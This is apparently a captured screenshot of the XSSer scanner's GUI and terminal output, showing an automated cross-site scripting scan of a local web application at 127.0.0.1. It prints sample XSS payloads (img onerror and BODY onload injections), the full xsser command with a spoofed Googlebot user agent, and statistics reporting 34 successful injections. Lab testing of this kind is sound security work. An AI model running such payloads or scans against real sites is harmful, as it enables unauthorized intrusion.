 Terminal
5:06 PM
XSSer
Expert Visor
Wizard Helper
Documentation
About
===========================================================================
XSSer v1.6 (beta): "Grey Swarm!" - 2011/2012 - (GPLv3.0) -> by psy
===========================================================================
Testing [XSS from URL] injections... looks like your target is good defined ;)
===========================================================================
===========================================================================
Target: http://127.0.0.1:8000/init/default/index --> 2015-12-08 17:05:34.851388
===========================================================================
---------------------------------------------
[-] Hashing: 99d7567cc182ecbfbdd20037bda5b4f0
[+] Trying: http://127.0.0.1:8000/init/default/index/"><img src="x:x" onerror="99d7567cc182ecbfbdd20037bda5b4f0">
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[-] Headers Results:
Content-Length: 11
http-code: 400
total-time: 0.000383
namelookup-time: 2.5e-05
connect-time: 0.000155
header-size: 70
request-size: 328
response-code: 400
ssl-verifyresult: 0
content-type: text/plain
cookielist: []
---------------------------------------------
[-] Injection Results:
400 Bad Request: The request could not be understood by the server due to malformed syntax
===========================================================================
Target: http://127.0.0.1:8000/init/default/index --> 2015-12-08 17:05:34.851388
===========================================================================
---------------------------------------------
[-] Hashing: efd6c862b33d12aee63a76db36c097bf
[+] Trying: http://127.0.0.1:8000/init/default/index/<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=efd6c862b33d12aee63a76db36c097bf>
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[-] Headers Results:
Content-Length: 11
http-code: 400
total-time: 0.00107
namelookup-time: 1.3e-05
connect-time: 5.6e-05
header-size: 70
request-size: 281
akira@ubuntu: ~/xsser-public/xsser-public
===========================================================================
[*] Statistic:
===========================================================================
--------------------------------------------------
Test Time Duration:  0:00:08.381769
--------------------------------------------------
Total Connections: 559
-------------------------
200-OK: 49 | 404: 0 | 503: 0 | Others: 510
Connec: 8 %
--------------------------------------------------
Total Payloads: 558
-------------------------
Checker: 0 | Manual: 0 | Auto: 558 | DCP: 0 | DOM: 0 | Induced: 0 | XSR: 0 | XSA
: 0 | COO: 0
--------------------------------------------------
Total Injections: 558
-------------------------
Failed: 524 | Sucessfull: 34
Accur : 6 %
-------------------------
Total Discovered: 34
-------------------------
Checker: 0 | Manual: 0 | Auto: 34 | DCP: 0 | DOM: 0 | Induced: 0 | XSR: 0 | XSA:
 0 | COO: 0
--------------------------------------------------
False positives: 0 | Vulnerables: 34
-------------------------
Mana: 158250
--------------------------------------------------
Fly mode(s): Explorer Intruder http://127.0.0.1:8000/init/default/index Load file Tor Proxy Automatic Crawler
Command(s): xsser -u http://127.0.0.1:8000/init/default/index -i /home/akira/xsser-public/xsser-public/None -s -v --user-agent Googlebot/2.1 (+http://www.google.com/bot.html) --threads 5 --timeout 30 --retries 1 --delay 0 --auto Aim!
Statistics Tweet Verbose Launch Shorters: is.gd 0/None 0 7 0 idle FLY!!!